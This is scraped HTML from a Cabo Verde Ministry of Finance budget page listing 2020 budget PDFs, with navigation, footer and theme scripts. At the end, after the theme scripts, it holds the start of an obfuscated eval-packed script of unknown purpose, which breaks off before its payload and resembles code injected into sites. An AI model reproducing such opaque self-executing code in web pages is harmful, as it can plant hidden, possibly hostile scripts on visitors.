data-qa-id="row" data-draggable="false" data-selectable="true" data-title="LOE 2020- AN.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484244" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" title="LOE 2020- AN.pdf" > LOE 2020- AN.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="REO_Proposta 2020_Aprovado CM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484315" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" title="REO_Proposta 2020_Aprovado CM.pdf" > REO_Proposta 2020_Aprovado CM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=S6GPm2M9" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=S6GPm2M9" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=S6GPm2M9" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768719388753"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 